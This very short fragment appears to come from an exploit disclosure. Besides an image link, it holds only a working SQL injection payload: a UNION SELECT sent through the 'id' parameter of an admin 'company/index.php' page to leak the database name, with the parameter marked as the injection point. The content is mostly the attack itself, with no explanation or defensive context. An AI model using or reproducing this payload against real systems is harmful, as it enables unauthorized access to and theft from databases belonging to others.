 [+] Payload: /eris/admin/company/index.php?view=edit&id=-3%27%20union%20select%201,database(),3,4,5,6--+ // Leak place ---> id